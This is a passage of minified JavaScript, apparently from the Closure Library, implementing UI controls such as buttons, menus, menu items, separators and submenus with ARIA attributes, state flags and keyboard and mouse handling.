h.ks=function(a){var b;return VG(a,32)&&(b=a.na())?hy(b)&&iy(b):!1};h.wd=function(a,b){var c;if(VG(a,32)&&(c=a.na())){if(!b&&a.qc&32){try{c.blur()}catch(d){}a.qc&32&&a.Wl(null)}(hy(c)&&iy(c))!=b&&gy(c,b)}};h.setVisible=function(a,b){iE(a,b);a&&cm(a,"hidden",!b)};h.No=function(a,b,c){var d=a.na();if(d){var e=this.H(b);e&&(a=a.na?a.na():a)&&(c?WB:YB)(a,[e]);this.Pe(d,b,c)}};
h.Pe=function(a,b,c){SG||(SG={1:"disabled",8:"selected",16:"checked",64:"expanded"});b=SG[b];var d=a.getAttribute("role")||null;d&&(d=sba[d]||b,b=b=="checked"||b=="selected"?d:b);b&&cm(a,b,c)};h.zi=function(a,b){var c=this.zd(a);c&&(Vx(c),b&&(typeof b==="string"?by(c,b):(a=function(d){if(d){var e=Dj(c);c.appendChild(typeof d==="string"?e.createTextNode(d):d)}},Array.isArray(b)?b.forEach(a):!Ya(b)||"nodeType"in b?a(b):Wa(b).forEach(a))))};h.ab=function(){return"VIpgJd-bMcfAe"};
var TG=function(a,b){var c=a.ab(),d=[c],e=a.ab();e!=c&&d.push(e);c=b.getState();for(e=[];c;){var f=c&-c;e.push(a.H(f));c&=~f}d.push.apply(d,e);(a=b.iq)&&d.push.apply(d,a);return d};RG.prototype.H=function(a){this.N||XG(this);return this.N[a]};RG.prototype.O=function(a){if(!this.V){this.N||XG(this);var b=this.N,c={},d;for(d in b)c[b[d]]=d;this.V=c}a=parseInt(this.V[a],10);return isNaN(a)?0:a};
var XG=function(a){var b=a.ab();a.N={1:b+"-OWB6Me",2:b+"-ZmdkE",4:b+"-auswjd",8:b+"-gk6SMd",16:b+"-barxie",32:b+"-XpnDCe",64:b+"-FNFY6c"}};N(lm,RG);lu(lm);h=lm.prototype;h.dg=function(){return"button"};h.Pe=function(a,b,c){switch(b){case 8:case 16:cm(a,"pressed",c);break;default:case 64:case 1:lm.Fa.Pe.call(this,a,b,c)}};h.Qd=function(a){var b=lm.Fa.Qd.call(this,a);this.Aj(b,a.Ch());var c=a.Qa();c&&this.Oo(b,c);VG(a,16)&&this.Pe(b,16,a.Rd());return b};h.xc=function(a,b){b=lm.Fa.xc.call(this,a,b);var c=this.Qa(b);a.Xa=c;a.nb=this.Ch(b);VG(a,16)&&this.Pe(b,16,a.Rd());return b};h.Qa=function(){};h.Oo=function(){};h.Ch=function(a){return a.title};
h.Aj=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};h.ab=function(){return"VIpgJd-LgbsSe"};var YG={Yj:"mousedown",Zj:"mouseup",Xj:"mousecancel",hK:"mousemove",jK:"mouseover",iK:"mouseout",fK:"mouseenter",gK:"mouseleave"};var pm={},mm={};N(qm,om);h=qm.prototype;h.Ai=null;h.qc=0;h.Bl=39;h.ek=255;h.Al=0;h.Xl=!0;h.iq=null;h.mn=!0;h.Im=!1;h.Po=null;var $G=function(a){a.Db()&&0!=a.mn&&ZG(a,!1);a.mn=!1};h=qm.prototype;h.mb=function(){var a=this.O.Qd(this);this.Da=a;UG(this.O,a,this.Mj());this.Im||this.O.Vl(a,!1);this.isVisible()||this.O.setVisible(a,!1)};h.Mj=function(){return this.Po};h.yf=function(){return this.rb};h.Yf=function(a){this.rb=a;var b=this.na();b&&this.O.Yf(b,a)};h.Kc=function(){return this.O.zd(this.na())};h.Sl=function(a){return this.O.Tl(a)};
h.Dd=function(a){this.Da=a=this.O.xc(this,a);UG(this.O,a,this.Mj());this.Im||this.O.Vl(a,!1);this.Xl=a.style.display!="none"};h.Sa=function(){qm.Fa.Sa.call(this);WG(this.O,this,this.Da);this.O.Ul(this);if(this.Bl&-2&&(this.mn&&ZG(this,!0),VG(this,32))){var a=this.na();if(a){var b=this.oa||(this.oa=new im);b.attach(a);R(this).listen(b,"key",this.Je).listen(a,"focus",this.ux).listen(a,"blur",this.Wl)}}};
var ZG=function(a,b){var c=R(a),d=a.na();b?(c.listen(d,YG.Yj,a.Af).listen(d,[YG.Zj,YG.Xj],a.Bf).listen(d,"mouseover",a.fj).listen(d,"mouseout",a.Ia),a.ua!=Cy&&c.listen(d,"contextmenu",a.ua)):(c.mc(d,YG.Yj,a.Af).mc(d,[YG.Zj,YG.Xj],a.Bf).mc(d,"mouseover",a.fj).mc(d,"mouseout",a.Ia),a.ua!=Cy&&c.mc(d,"contextmenu",a.ua))};qm.prototype.Fc=function(){qm.Fa.Fc.call(this);this.oa&&PG(this.oa);this.isVisible()&&this.isEnabled()&&this.O.wd(this,!1)};
qm.prototype.Ga=function(){qm.Fa.Ga.call(this);this.oa&&(this.oa.dispose(),delete this.oa);delete this.O;this.iq=this.Ai=null};qm.prototype.getContent=function(){return this.Ai};var tba=function(a,b){a.Ai=b};h=qm.prototype;h.Wi=function(){var a=this.getContent();if(!a)return"";a=typeof a==="string"?a:Array.isArray(a)?a.map(ly).join(""):ky(a);return rx(a)};h.isVisible=function(){return this.Xl};
h.setVisible=function(a,b){return b||this.Xl!=a&&this.dispatchEvent(a?"show":"hide")?((b=this.na())&&this.O.setVisible(b,a),this.isEnabled()&&this.O.wd(this,a),this.Xl=a,!0):!1};h.isEnabled=function(){return!(this.qc&1)};h.Za=function(a){var b=this.Lc();b&&typeof b.isEnabled=="function"&&!b.isEnabled()||!aH(this,1,!a)||(a||(bH(this,!1),this.hf(!1)),this.isVisible()&&this.O.wd(this,a),cH(this,1,!a,!0))};h.isHighlighted=function(){return!!(this.qc&2)};h.hf=function(a){aH(this,2,a)&&cH(this,2,a)};
h.isActive=function(){return!!(this.qc&4)};var bH=function(a,b){aH(a,4,b)&&cH(a,4,b)};h=qm.prototype;h.Me=function(a){aH(this,8,a)&&cH(this,8,a)};h.Rd=function(){return!!(this.qc&16)};h.Ug=function(a){aH(this,16,a)&&cH(this,16,a)};h.zj=function(a){aH(this,32,a)&&cH(this,32,a)};h.isOpen=function(){return!!(this.qc&64)};h.yc=function(a){aH(this,64,a)&&cH(this,64,a)};h.getState=function(){return this.qc};
var cH=function(a,b,c,d){d||b!=1?VG(a,b)&&c!=!!(a.qc&b)&&(a.O.No(a,b,c),a.qc=c?a.qc|b:a.qc&~b):a.Za(!c)},VG=function(a,b){return!!(a.Bl&b)};qm.prototype.Oc=function(a,b){if(this.Db()&&this.qc&a&&!b)throw Error("Mb");!b&&this.qc&a&&cH(this,a,!1);this.Bl=b?this.Bl|a:this.Bl&~a};var dH=function(a,b){return!!(a.ek&b)&&VG(a,b)},aH=function(a,b,c){return VG(a,b)&&!!(a.qc&b)!=c&&(!(a.Al&b)||a.dispatchEvent(tG(b,c)))&&!a.isDisposed()};
qm.prototype.fj=function(a){!eH(a,this.na())&&this.dispatchEvent("enter")&&this.isEnabled()&&dH(this,2)&&this.hf(!0)};qm.prototype.Ia=function(a){!eH(a,this.na())&&this.dispatchEvent("leave")&&(dH(this,4)&&bH(this,!1),dH(this,2)&&this.hf(!1))};qm.prototype.ua=Cy;var eH=function(a,b){return!!a.relatedTarget&&Hj(b,a.relatedTarget)};h=qm.prototype;
h.Af=function(a){this.isEnabled()&&(dH(this,2)&&this.hf(!0),a.H.button!=0||Vu&&a.ctrlKey||(dH(this,4)&&bH(this,!0),this.O&&this.O.ks(this)&&this.na().focus()));this.Im||a.H.button!=0||Vu&&a.ctrlKey||a.preventDefault()};h.Bf=function(a){this.isEnabled()&&(dH(this,2)&&this.hf(!0),this.isActive()&&this.Uf(a)&&dH(this,4)&&bH(this,!1))};
h.Uf=function(a){dH(this,16)&&this.Ug(!this.Rd());dH(this,8)&&this.Me(!0);dH(this,64)&&this.yc(!this.isOpen());var b=new E("action",this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.V=a.V,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};h.ux=function(){dH(this,32)&&this.zj(!0)};h.Wl=function(){dH(this,4)&&bH(this,!1);dH(this,32)&&this.zj(!1)};
h.Je=function(a){return this.isVisible()&&this.isEnabled()&&this.Tg(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};h.Tg=function(a){return a.keyCode==13&&this.Uf(a)};if(typeof qm!=="function")throw Error("Rb`"+qm);if(typeof RG!=="function")throw Error("Sb`"+RG);var uba=cb(qm);pm[uba]=RG;nm("VIpgJd-bMcfAe",function(){return new qm(null)});N(rm,lm);lu(rm);h=rm.prototype;h.dg=function(){};h.Qd=function(a){$G(a);a.ek&=-256;a.Oc(32,!1);return a.Ja().H("BUTTON",{"class":TG(this,a).join(" "),disabled:!a.isEnabled(),title:a.Ch()||"",value:a.Qa()||""},a.Wi()||"")};h.Tl=function(a){return a.tagName=="BUTTON"||a.tagName=="INPUT"&&(a.type=="button"||a.type=="submit"||a.type=="reset")};h.xc=function(a,b){$G(a);a.ek&=-256;a.Oc(32,!1);if(b.disabled){var c=this.H(1);yn(b,c)}return rm.Fa.xc.call(this,a,b)};
h.Ul=function(a){R(a).listen(a.na(),"click",a.Uf)};h.Vl=function(){};h.ls=function(){};h.ks=function(a){return a.isEnabled()};h.wd=function(){};h.No=function(a,b,c){rm.Fa.No.call(this,a,b,c);(a=a.na())&&b==1&&(a.disabled=c)};h.Qa=function(a){return a.value};h.Oo=function(a,b){a&&(a.value=b)};h.Pe=function(){};N(sm,qm);h=sm.prototype;h.Qa=function(){return this.Xa};h.os=function(a){this.Xa=a;this.O.Oo(this.na(),a)};h.Ch=function(){return this.nb};h.Aj=function(a){this.nb=a;this.O.Aj(this.na(),a)};h.Ga=function(){sm.Fa.Ga.call(this);delete this.Xa;delete this.nb};h.Sa=function(){sm.Fa.Sa.call(this);if(VG(this,32)){var a=this.na();a&&R(this).listen(a,"keyup",this.Tg)}};h.Tg=function(a){return a.keyCode==13&&a.type=="key"||a.keyCode==32&&a.type=="keyup"?this.Uf(a):a.keyCode==32};nm("VIpgJd-LgbsSe",function(){return new sm(null)});lu(tm);var fH=function(a,b){a&&(a.tabIndex=b?0:-1)};tm.prototype.Qo=function(a){return a.tagName=="DIV"};
var vba=function(a,b,c){c.id&&uG(b,c.id);var d=a.ab(),e=!1,f=TB(c);f&&Array.prototype.forEach.call(f,function(g){if(g==d)e=!0;else if(g)if(g==d+"-OWB6Me")b.Za(!1);else if(g==d+"-DKlKme"){if(b.na())throw Error("Mb");b.eg="horizontal"}else if(g==d+"-BvBYQ"){if(b.na())throw Error("Mb");b.eg="vertical"}},a);e||yn(c,d);gH(a,b,c);return c},gH=function(a,b,c){if(c)for(var d=c.firstChild,e;d&&d.parentNode==c;){e=d.nextSibling;if(d.nodeType==1){var f=a.sq(d);f&&(f.Da=d,b.isEnabled()||f.Za(!1),b.Mo(f),f.hd(d))}else d.nodeValue&&
ha(d.nodeValue)!=""||c.removeChild(d);d=e}};tm.prototype.sq=function(a){a:{a=TB(a);for(var b=a.length,c=0;c<b;c++){var d=a[c];if(d=d in mm?mm[d]():null){a=d;break a}}a=null}return a};tm.prototype.Ro=function(a){a=a.na();kE(a,!0,Zl);var b=this.H;b&&am(a,b)};tm.prototype.ab=function(){return"VIpgJd-haAclf"};N(um,om);h=um.prototype;h.Qq=null;h.Wg=null;h.If=null;h.eg=null;h.Jf=!0;h.Vg=!0;h.Ti=!0;h.qd=-1;h.Cc=null;h.Sf=!1;h.oh=null;var hH=function(a){return a.Qq||a.na()};h=um.prototype;h.mb=function(){var a=this.If,b=this.Ja(),c=b.H;a=a.ab();var d=[a,this.eg=="horizontal"?a+"-DKlKme":a+"-BvBYQ"];this.isEnabled()||d.push(a+"-OWB6Me");this.Da=c.call(b,"DIV",d.join(" "))};h.Kc=function(){return this.na()};h.Sl=function(a){return this.If.Qo(a)};
h.Dd=function(a){this.Da=vba(this.If,this,a);a.style.display=="none"&&(this.Jf=!1)};
h.Sa=function(){um.Fa.Sa.call(this);yG(this,function(b){b.Db()&&iH(this,b)},this);var a=this.na();this.If.Ro(this);this.setVisible(this.Jf,!0);R(this).listen(this,"enter",this.xq).listen(this,"highlight",this.wx).listen(this,"unhighlight",this.xx).listen(this,"open",this.tD).listen(this,"close",this.vx).listen(a,YG.Yj,this.Af).listen(Dj(a),[YG.Zj,YG.Xj],this.dD).listen(a,[YG.Yj,YG.Zj,YG.Xj,"mouseover","mouseout","contextmenu"],this.YC);this.Ti&&jH(this,!0)};
var jH=function(a,b){var c=R(a),d=hH(a);b?c.listen(d,"focus",a.ps).listen(d,"blur",a.Yl).listen(a.Wg||(a.Wg=new im(hH(a))),"key",a.Je):c.mc(d,"focus",a.ps).mc(d,"blur",a.Yl).mc(a.Wg||(a.Wg=new im(hH(a))),"key",a.Je)};h=um.prototype;h.Fc=function(){this.De(-1);this.Cc&&this.Cc.yc(!1);this.Sf=!1;um.Fa.Fc.call(this)};h.Ga=function(){um.Fa.Ga.call(this);this.Wg&&(this.Wg.dispose(),this.Wg=null);this.If=this.Cc=this.oh=this.Qq=null};h.xq=function(){return!0};
h.wx=function(a){var b=CG(this,a.target);if(b>-1&&b!=this.qd){var c=kH(this);c&&c.hf(!1);this.qd=b;c=kH(this);this.Sf&&bH(c,!0);this.Cc&&c!=this.Cc&&(VG(c,64)?c.yc(!0):this.Cc.yc(!1))}b=this.na();a.target.na()!=null&&cm(b,"activedescendant",a.target.na().id)};h.xx=function(a){a.target==kH(this)&&(this.qd=-1);this.na().removeAttribute("aria-activedescendant")};h.tD=function(a){(a=a.target)&&a!=this.Cc&&a.Lc()==this&&(this.Cc&&this.Cc.yc(!1),this.Cc=a)};
h.vx=function(a){a.target==this.Cc&&(this.Cc=null);var b=this.na(),c=a.target.na();b&&a.target.isHighlighted()&&c&&fm(b,c)};h.Af=function(a){this.Vg&&(this.Sf=!0);var b=hH(this);b&&hy(b)&&iy(b)?b.focus():a.preventDefault()};h.dD=function(){this.Sf=!1};
h.YC=function(a){a:{var b=a.target;if(this.oh)for(var c=this.na();b&&b!==c;){var d=b.id;if(d in this.oh){b=this.oh[d];break a}b=b.parentNode}b=null}if(b)switch(a.type){case YG.Yj:b.Af(a);break;case YG.Zj:case YG.Xj:b.Bf(a);break;case "mouseover":b.fj(a);break;case "mouseout":b.Ia(a);break;case "contextmenu":b.ua(a)}};h.ps=function(){};h.Yl=function(){this.De(-1);this.Sf=!1;this.Cc&&this.Cc.yc(!1)};
h.Je=function(a){return this.isEnabled()&&this.isVisible()&&(zG(this)!=0||this.Qq)&&this.So(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};
h.So=function(a){var b=kH(this);if(b&&typeof b.Je=="function"&&b.Je(a)||this.Cc&&this.Cc!=b&&typeof this.Cc.Je=="function"&&this.Cc.Je(a))return!0;if(a.shiftKey||a.ctrlKey||a.metaKey||a.altKey)return!1;switch(a.keyCode){case 27:if(this.Ti)hH(this).blur();else return!1;break;case 36:lH(this);break;case 35:wba(this);break;case 38:if(this.eg=="vertical")mH(this);else return!1;break;case 37:if(this.eg=="horizontal")BG(this)?nH(this):mH(this);else return!1;break;case 40:if(this.eg=="vertical")nH(this);
else return!1;break;case 39:if(this.eg=="horizontal")BG(this)?mH(this):nH(this);else return!1;break;default:return!1}return!0};var iH=function(a,b){var c=b.na();c=c.id||(c.id=b.getId());a.oh||(a.oh={});a.oh[c]=b};h=um.prototype;h.Mo=function(a,b){um.Fa.Mo.call(this,a,b)};
h.Ip=function(a,b,c){a.Al|=2;a.Al|=64;a.Oc(32,!1);$G(a);var d=a.Lc()==this?CG(this,a):-1;um.Fa.Ip.call(this,a,b,c);a.Db()&&this.Db()&&iH(this,a);a=d;a==-1&&(a=zG(this));a==this.qd?this.qd=Math.min(zG(this)-1,b):a>this.qd&&b<=this.qd?this.qd++:a<this.qd&&b>this.qd&&this.qd--};h.isVisible=function(){return this.Jf};
h.setVisible=function(a,b){if(b||this.Jf!=a&&this.dispatchEvent(a?"show":"hide")){this.Jf=a;var c=this.na();c&&(iE(c,a),this.Ti&&fH(hH(this),this.Vg&&this.Jf),b||this.dispatchEvent(this.Jf?"aftershow":"afterhide"));return!0}return!1};h.isEnabled=function(){return this.Vg};
h.Za=function(a){this.Vg!=a&&this.dispatchEvent(a?"enable":"disable")&&(a?(this.Vg=!0,yG(this,function(b){b.Vw?delete b.Vw:b.Za(!0)})):(yG(this,function(b){b.isEnabled()?b.Za(!1):b.Vw=!0}),this.Sf=this.Vg=!1),this.Ti&&fH(hH(this),a&&this.Jf))};h.wd=function(a){a!=this.Ti&&this.Db()&&jH(this,a);this.Ti=a;this.Vg&&this.Jf&&fH(hH(this),a)};h.De=function(a){(a=AG(this,a))?a.hf(!0):this.qd>-1&&kH(this).hf(!1)};
var kH=function(a){return AG(a,a.qd)},lH=function(a){oH(a,function(b,c){return(b+1)%c},zG(a)-1)},wba=function(a){oH(a,function(b,c){b--;return b<0?c-1:b},0)},nH=function(a){oH(a,function(b,c){return(b+1)%c},a.qd)},mH=function(a){oH(a,function(b,c){b--;return b<0?c-1:b},a.qd)},oH=function(a,b,c){c=c<0?CG(a,a.Cc):c;var d=zG(a);c=b.call(a,c,d);for(var e=0;e<=d;){var f=AG(a,c);if(f&&a.Ht(f)){a.De(c);break}e++;c=b.call(a,c,d)}};um.prototype.Ht=function(a){return a.isVisible()&&a.isEnabled()&&VG(a,2)};N(vm,RG);lu(vm);vm.prototype.ab=function(){return"VIpgJd-wckcKc"};N(wm,qm);nm("VIpgJd-wckcKc",function(){return new wm(null)});N(xm,RG);lu(xm);var pH=function(a,b){var c=a.U[b];if(!c){switch(b){case 0:c=a.ab()+"-sn54Q";break;case 1:c=a.ab()+"-MPu53c";break;case 2:c=a.ab()+"-bN97Pc"}a.U[b]=c}return c};h=xm.prototype;h.dg=function(){return"menuitem"};h.Qd=function(a){var b=a.Ja().H("DIV",TG(this,a).join(" "),qH(this,a.getContent(),a.Ja()));FH(this,a,b,VG(a,8)||VG(a,16));return b};h.zd=function(a){return a&&a.firstChild};
h.xc=function(a,b){var c=$x(b),d=pH(this,2);c&&VB(c,d)||b.appendChild(qH(this,b.childNodes,a.Ja()));VB(b,"VIpgJd-wQNmvb")&&(a.ao(!0),this.ao(a,b,!0));return xm.Fa.xc.call(this,a,b)};h.zi=function(a,b){var c=this.zd(a),d=GH(this,a)?c.firstChild:null;xm.Fa.zi.call(this,a,b);d&&!GH(this,a)&&c.insertBefore(d,c.firstChild||null)};var qH=function(a,b,c){a=pH(a,2);return c.H("DIV",a,b)};xm.prototype.tw=function(a,b,c){a&&b&&FH(this,a,b,c)};xm.prototype.ao=function(a,b,c){a&&b&&FH(this,a,b,c)};
var GH=function(a,b){return(b=a.zd(b))?(b=b.firstChild,a=pH(a,1),!!b&&uh(b)&&VB(b,a)):!1},FH=function(a,b,c,d){UG(a,c,b.Mj());WG(a,b,c);d!=GH(a,c)&&(ZB(c,"VIpgJd-wQNmvb",d),c=a.zd(c),d?(a=pH(a,1),c.insertBefore(b.Ja().H("DIV",a),c.firstChild||null)):c.removeChild(c.firstChild))};xm.prototype.H=function(a){switch(a){case 2:return pH(this,0);case 16:case 8:return"VIpgJd-wQNmvb-gk6SMd";default:return xm.Fa.H.call(this,a)}};
xm.prototype.O=function(a){var b=pH(this,0);switch(a){case "VIpgJd-wQNmvb-gk6SMd":return 16;case b:return 2;default:return xm.Fa.O.call(this,a)}};xm.prototype.ab=function(){return"VIpgJd-j7LFlb"};N(ym,qm);h=ym.prototype;h.Qa=function(){var a=this.Va;return a!=null?a:this.Wi()};h.Oc=function(a,b){ym.Fa.Oc.call(this,a,b);switch(a){case 8:this.Rd()&&!b&&this.Ug(!1);(a=this.na())&&this.O.tw(this,a,b);break;case 16:(a=this.na())&&this.O.ao(this,a,b)}};h.tw=function(a){this.Oc(8,a)};h.ao=function(a){this.Oc(16,a)};
h.Wi=function(){var a=this.getContent();return Array.isArray(a)?(a=Ku(a,function(b){return uh(b)&&(VB(b,"VIpgJd-j7LFlb-x29Bmf")||VB(b,"VIpgJd-j7LFlb-PQTlnb-hgDUwe"))?"":ly(b)}).join(""),rx(a)):ym.Fa.Wi.call(this)};h.Bf=function(a){var b=this.Lc();if(b){var c=b.O;b.O=null;if(c&&typeof a.clientX==="number"&&Xw(c,new Be(a.clientX,a.clientY)))return}ym.Fa.Bf.call(this,a)};h.Tg=function(a){return a.keyCode==this.Yq&&this.Uf(a)?!0:ym.Fa.Tg.call(this,a)};h.HC=function(){return this.Yq};
nm("VIpgJd-j7LFlb",function(){return new ym(null)});ym.prototype.Mj=function(){return VG(this,16)?"menuitemcheckbox":VG(this,8)?"menuitemradio":ym.Fa.Mj.call(this)};ym.prototype.Lc=function(){return qm.prototype.Lc.call(this)};ym.prototype.aj=function(){return qm.prototype.aj.call(this)};N(zm,RG);lu(zm);zm.prototype.Qd=function(a){return a.Ja().H("DIV",this.ab())};zm.prototype.xc=function(a,b){b.id&&uG(a,b.id);if(b.tagName=="HR"){var c=b;b=this.Qd(a);Wx(b,c);Xx(c)}else yn(b,this.ab());return b};zm.prototype.zi=function(){};zm.prototype.ab=function(){return"VIpgJd-gqMrKb"};N(Am,qm);Am.prototype.Sa=function(){Am.Fa.Sa.call(this);var a=this.na();am(a,"separator")};nm("VIpgJd-gqMrKb",function(){return new Am});N(Bm,tm);lu(Bm);h=Bm.prototype;h.Qo=function(a){return a.tagName=="UL"||Bm.Fa.Qo.call(this,a)};h.sq=function(a){return a.tagName=="HR"?new Am:Bm.Fa.sq.call(this,a)};h.uf=function(a,b){return Hj(a.na(),b)};h.ab=function(){return"VIpgJd-xl07Ob"};h.Ro=function(a){Bm.Fa.Ro.call(this,a);a=a.na();cm(a,"haspopup","true")};nm("VIpgJd-gqMrKb",function(){return new Am});N(Cm,um);h=Cm.prototype;h.dk=!0;h.ab=function(){return this.If.ab()};h.uf=function(a){if(this.If.uf(this,a))return!0;for(var b=zG(this),c=0;c<b;c++){var d=AG(this,c);if(typeof d.uf=="function"&&d.uf(a))return!0}return!1};h.setVisible=function(a,b,c){(b=Cm.Fa.setVisible.call(this,a,b))&&a&&this.Db()&&this.dk&&hH(this).focus();a&&c&&typeof c.clientX==="number"?this.O=new Be(c.clientX,c.clientY):this.O=null;return b};h.xq=function(a){this.dk&&hH(this).focus();return Cm.Fa.xq.call(this,a)};
h.Ht=function(a){return a.isEnabled()&&a.isVisible()&&VG(a,2)};h.Dd=function(a){for(var b=this.If,c=py(this.Ja(),"DIV",b.ab()+"-bN97Pc",a),d=c.length,e=0;e<d;e++)gH(b,this,c[e]);Cm.Fa.Dd.call(this,a)};h.So=function(a){var b=Cm.Fa.So.call(this,a);b||yG(this,function(c){!b&&c.HC&&c.Yq==a.keyCode&&(this.isEnabled()&&this.De(CG(this,c)),b=c.Je(a))},this);return b};h.De=function(a){Cm.Fa.De.call(this,a);(a=AG(this,a))&&YD(a.na(),this.na())};N(Dm,lm);lu(Dm);h=Dm.prototype;h.Qd=function(a){var b=TG(this,a);b=a.Ja().H("DIV","VIpgJd-TzA9Ye-eEGnhe "+b.join(" "),this.Rm(a.getContent(),a.Ja()));this.Aj(b,a.Ch());return b};h.dg=function(){return"button"};h.zd=function(a){return a&&a.firstChild&&a.firstChild.firstChild};h.Rm=function(a,b){return b.H("DIV","VIpgJd-TzA9Ye-eEGnhe "+(this.ab()+"-n0tgWb-Q4BLdf"),b.H("DIV","VIpgJd-TzA9Ye-eEGnhe "+(this.ab()+"-SmKAyb-Q4BLdf"),a))};h.Tl=function(a){return a.tagName=="DIV"};
h.xc=function(a,b){HH(b,!0);HH(b,!1);a:{var c=a.Ja().yu(b);var d=this.ab()+"-n0tgWb-Q4BLdf";if(c&&VB(c,d)&&(c=a.Ja().yu(c),d=this.ab()+"-SmKAyb-Q4BLdf",c&&VB(c,d))){c=!0;break a}c=!1}c||b.appendChild(this.Rm(b.childNodes,a.Ja()));WB(b,["VIpgJd-TzA9Ye-eEGnhe",this.ab()]);return Dm.Fa.xc.call(this,a,b)};h.ab=function(){return"goog-custom-button"};
var HH=function(a,b){if(a)for(var c=b?a.firstChild:a.lastChild,d;c&&c.parentNode==a;){d=b?c.nextSibling:c.previousSibling;if(c.nodeType==3){var e=c.nodeValue;if(ha(e)=="")a.removeChild(c);else{c.nodeValue=b?e.replace(/^[\s\xa0]+/,""):e.replace(/[\s\xa0]+$/,"");break}}else break;c=d}};N(Em,Dm);lu(Em);Em.prototype.zd=function(a){return Em.Fa.zd.call(this,a&&a.firstChild)};Em.prototype.xc=function(a,b){var c=Jx(document,"*","VIpgJd-xl07Ob",b)[0];if(c){iE(c,!1);Dj(c).body.appendChild(c);var d=new Cm;d.hd(c);a.Le(d)}return Em.Fa.xc.call(this,a,b)};Em.prototype.Rm=function(a,b){return Em.Fa.Rm.call(this,[b.H("DIV","VIpgJd-TzA9Ye-eEGnhe "+(this.ab()+"-cHYyed"),a),b.H("DIV","VIpgJd-TzA9Ye-eEGnhe "+(this.ab()+"-j4gsHd"),"\u00a0")],b)};Em.prototype.ab=function(){return"VIpgJd-xl07Ob-LgbsSe"};var Fm=function(){this.U=[]};N(Fm,xm);lu(Fm);Fm.prototype.Qd=function(a){var b=Fm.Fa.Qd.call(this,a);yn(b,"VIpgJd-eKm5Fc");IH(this,a,b);return b};Fm.prototype.xc=function(a,b){b=Fm.Fa.xc.call(this,a,b);yn(b,"VIpgJd-eKm5Fc");IH(this,a,b);var c=Jx(document,"DIV","VIpgJd-xl07Ob",b);if(c.length){var d=new Cm(a.Ja());c=c[0];iE(c,!1);a.Ja().N.body.appendChild(c);d.hd(c);a.Le(d,!0)}return b};
Fm.prototype.zi=function(a,b){var c=this.zd(a),d=c&&c.lastChild;Fm.Fa.zi.call(this,a,b);d&&c.lastChild!=d&&VB(d,"VIpgJd-eKm5Fc-hFsbo")&&c.appendChild(d)};Fm.prototype.Ul=function(a){Fm.Fa.Ul.call(this,a);var b=a.Kc(),c=py(a.Ja(),"SPAN","VIpgJd-eKm5Fc-hFsbo",b)[0];JH(a,c);c!=b.lastChild&&b.appendChild(c);a=a.na();cm(a,"haspopup","true")};
var IH=function(a,b,c){var d=b.Ja().H("SPAN");d.className="VIpgJd-eKm5Fc-hFsbo";JH(b,d);a.zd(c).appendChild(d)},JH=function(a,b){BG(a)?(yn(b,"VIpgJd-eKm5Fc-hFsbo-SIsrTd"),by(b,"\u25c4")):(XB(b,"VIpgJd-eKm5Fc-hFsbo-SIsrTd"),by(b,"\u25ba"))};N(Gm,ym);h=Gm.prototype;h.rk=null;h.Hr=null;h.Xq=!1;h.Jc=null;h.an=!1;h.Sa=function(){Gm.Fa.Sa.call(this);R(this).listen(this.Lc(),"hide",this.Fv);this.Jc&&KH(this,this.Jc,!0)};h.Fc=function(){R(this).mc(this.Lc(),"hide",this.Fv);this.Jc&&(KH(this,this.Jc,!1),this.an||(this.Jc.Fc(),Xx(this.Jc.na())));Gm.Fa.Fc.call(this)};h.Ga=function(){this.Jc&&!this.an&&this.Jc.dispose();this.Jc=null;Gm.Fa.Ga.call(this)};h.hf=function(a){Gm.Fa.hf.call(this,a);a||(this.rk&&aC(this.rk),this.rk=P(this.Nf,218,this))};
h.Gr=function(){var a=this.Lc();a&&kH(a)==this&&(LH(this,!0),MH(this))};h.Nf=function(){if(!this.isDisposed()){var a=this.Jc;a&&a.Lc()==this&&(LH(this,!1),yG(a,function(b){typeof b.Nf=="function"&&b.Nf()}))}};var NH=function(a){a.rk&&aC(a.rk);a.Hr&&aC(a.Hr)};Gm.prototype.setVisible=function(a,b){(a=Gm.Fa.setVisible.call(this,a,b))&&!this.isVisible()&&this.Nf();return a};var MH=function(a){yG(a.Lc(),function(b){b!=this&&typeof b.Nf=="function"&&(b.Nf(),NH(b))},a)};h=Gm.prototype;
h.Je=function(a){var b=a.keyCode,c=BG(this)?37:39,d=BG(this)?39:37;if(!this.Xq){if(!this.isEnabled()||b!=c&&b!=13&&b!=this.Yq)return!1;this.Gr();lH(OH(this));NH(this)}else if(!OH(this).Je(a))if(b==d)this.Nf();else return!1;a.preventDefault();return!0};h.BF=function(){if(this.Jc.Lc()==this){NH(this);var a=this.aj();a.De(CG(a,this));MH(this)}};h.Fv=function(a){a.target==this.aj()&&(this.Nf(),NH(this))};h.fj=function(a){this.isEnabled()&&(NH(this),this.Hr=P(this.Gr,218,this));Gm.Fa.fj.call(this,a)};
h.Uf=function(a){NH(this);if(VG(this,8)||VG(this,16))return Gm.Fa.Uf.call(this,a);this.Gr();return!0};
var LH=function(a,b){!b&&OH(a)&&OH(a).De(-1);a.dispatchEvent(tG(64,b));var c=OH(a);b!=a.Xq&&ZB(a.na(),"VIpgJd-eKm5Fc-FNFY6c",b);if(b!=c.isVisible()&&(b&&(c.Db()||c.render(),c.De(-1)),c.setVisible(b),b)){c=new jm(a.na(),12,!1);var d=OH(a),e=d.na();d.isVisible()||(e.style.visibility="hidden",iE(e,!0));c.H(e,8);d.isVisible()||(iE(e,!1),e.style.visibility="visible")}a.Xq=b},KH=function(a,b,c){var d=R(a);(c?d.listen:d.mc).call(d,b,"enter",a.BF)},OH=function(a){a.Jc?a.an&&a.Jc.Lc()!=a&&a.Jc.setParent(a):
